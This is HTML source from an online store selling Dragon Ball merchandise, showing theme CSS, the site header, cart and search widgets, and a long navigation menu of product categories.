:where(body){font-family:sans-serif;}:root{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-size:15px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-size:15px;letter-spacing:0px;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;font-size:40px;letter-spacing:-0.5px;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;font-size:20px;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;}.single-post h1{font-family:sans-serif;font-size:36px;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-size:32px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:22%;}.content-area{width:72%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#ffffff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:8px;padding-bottom:8px;}}</style>
<meta name="generator" content="WP Rocket 3.17.3.1" data-wpr-features="wpr_preload_fonts wpr_cdn" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-56446 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-2 plp-below wc-active pdp-full product-align-left elementor-default elementor-kit-8337">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div data-rocket-location-hash="57eb0956558bf7ad8062fd5c02b81560" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div data-rocket-location-hash="4cfd0272381c62671270d4d6caafe1b0" tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div data-rocket-location-hash="2dd5a9490dac8c8c2ee4c32038f4ed25" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="fe3087d6ecd646fe6bebc5433a3f097d" class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div data-rocket-location-hash="fb33b1721c37f969dcc6777b468181c8" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div data-rocket-location-hash="07e381400bf556ea99e7c00bc922f5d1" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="47eccc8fd96efd26ecec4d5cbf4d48c7" class="top-bar">
				<div data-rocket-location-hash="b008f726ccaf1d07682ac080b4656890" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>														</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="a5d664ae3ac33974fe54bea3f637f12b" id="masthead" class="site-header">

		<div data-rocket-location-hash="fe91fcb7c5d5bb3caccd42a9af71fd5a" class="menu-overlay"></div>

		<div data-rocket-location-hash="25555616705c914df78f81b3af1c792f" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://dragonball.store/" class="custom-logo-link"><img width="500" height="160" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png" class="custom-logo" alt="Dragon Ball Store" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png 500w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-300x96.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-441x141.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-60x19.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-110x35.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-150x48.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://dragonball.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8459" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://dragonball.store/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8457" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://dragonball.store/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8458" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://dragonball.store/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="d79a6ca3000a6e16116a644039bc5429" class="col-full-nav">

	<div data-rocket-location-hash="bfd570cec1f0b03a3a5a734f48d3635f" class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-8460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" ><a href="https://dragonball.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-8394" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-34396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link main-menu-link"><span>Akira Toriyama Memories</span></a></li>
<li id="nav-menu-item-23052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cloth/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-t-shirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball T-Shirts</span></a></li>
<li id="nav-menu-item-23079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hoodies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hoodies</span></a></li>
<li id="nav-menu-item-23080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-jackets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Jackets</span></a></li>
<li id="nav-menu-item-23105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Sweatshirts</span></a></li>
<li id="nav-menu-item-23083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-shoes/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shoes</span></a></li>
<li id="nav-menu-item-23078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hats-caps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-23075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-beanies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Beanies</span></a></li>
<li id="nav-menu-item-23077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gloves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gloves</span></a></li>
<li id="nav-menu-item-23076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bikini/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bikini</span></a></li>
<li id="nav-menu-item-23081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-kimono/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Kimono</span></a></li>
<li id="nav-menu-item-23126" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://dragonball.store/collections/dragon-ball-shorts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shorts</span></a></li>
<li id="nav-menu-item-23082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-23104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-socks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Socks</span></a></li>
<li id="nav-menu-item-23084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-slippers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-accessories/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-face-masks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Face Masks</span></a></li>
<li id="nav-menu-item-23060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gift-box/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gift Box</span></a></li>
<li id="nav-menu-item-23064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mugs</span></a></li>
<li id="nav-menu-item-23063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mouse Pads</span></a></li>
<li id="nav-menu-item-23061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keycaps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keycaps</span></a></li>
<li id="nav-menu-item-23062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keychains/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keychains</span></a></li>
<li id="nav-menu-item-23056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-backpacks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Backpacks</span></a></li>
<li id="nav-menu-item-23057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bags/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bags</span></a></li>
<li id="nav-menu-item-23065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-necklaces/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Necklaces</span></a></li>
<li id="nav-menu-item-23058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bracelets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bracelets</span></a></li>
<li id="nav-menu-item-23066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-notebook/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Notebook</span></a></li>
<li id="nav-menu-item-23067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pencil Cases</span></a></li>
<li id="nav-menu-item-23068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pins/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pins</span></a></li>
<li id="nav-menu-item-23069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-playing-cards/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Playing Cards</span></a></li>
<li id="nav-menu-item-23108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wallets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball iPhone Cases</span></a></li>
<li id="nav-menu-item-23073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Samsung Cases</span></a></li>
<li id="nav-menu-item-23071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Men Cosplay</span></a></li>
<li id="nav-menu-item-23110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Women Cosplay</span></a></li>
<li id="nav-menu-item-23109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-decoration/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-posters/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Posters</span></a></li>
<li id="nav-menu-item-23093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-puzzles/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Puzlles</span></a></li>
<li id="nav-menu-item-23107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wall-arts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wall Arts</span></a></li>
<li id="nav-menu-item-23090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-23091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-pillows/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pillows</span></a></li>
<li id="nav-menu-item-23088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bedding Sets</span></a></li>
<li id="nav-menu-item-23089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-blanket/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Blanket</span></a></li>
<li id="nav-menu-item-23094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-rugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-figures-toys/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-action-figures/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Action Figures</span></a></li>
<li id="nav-menu-item-23096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball 3D Lamps</span></a></li>
<li id="nav-menu-item-23098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-funko-pop/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Funko Pop</span></a></li>
<li id="nav-menu-item-23099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-nendoroid/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Nendoroid</span></a></li>
<li id="nav-menu-item-23100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-plushies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-workout-gear/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-tank-tops/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Tank Tops</span></a></li>
<li id="nav-menu-item-23111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-23112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-23113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-leggings/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Leggings</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-34395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link sub-menu-link"><span>Akira Toriyama Memories<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
